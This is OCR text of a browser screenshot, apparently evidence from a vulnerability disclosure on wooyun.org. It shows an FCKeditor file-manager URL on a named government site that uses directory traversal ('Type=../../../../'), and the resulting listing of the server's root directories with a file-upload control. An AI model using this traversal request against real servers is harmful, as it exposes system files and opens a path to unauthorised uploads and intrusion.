 360安全浏览器 5.0 正式版
文件(F) 查看(V) 收藏(B) 工具(T) 帮助(H)
请登录
http://www.acc.gov.cn/fckeditor/fckeditor/editor/filemanager/browser/default/browser.html?Type=../../../../../../../../&Connector=/fckeditor/connectorAction.action
收藏
扩展中心 翻译 截图 网银 游戏 登录管家
FCKeditor - 资源浏览器
资源类型
/
opt
root
home
sys
ftp
dev
media
misc
net
boot
selinux
etc
bin
usr
lib
weblogic
proc
粘贴(P)
tmp
mnt
srv
lib64
var
lost+found
sbin
.autorelabel 0 KB
.autofsck 0 KB
新建文件夹
上传文件到当前目录
浏览... 上传
www.wooyun.org
完成
推荐到360搜索 浏览器医生 IE打开 下载 100%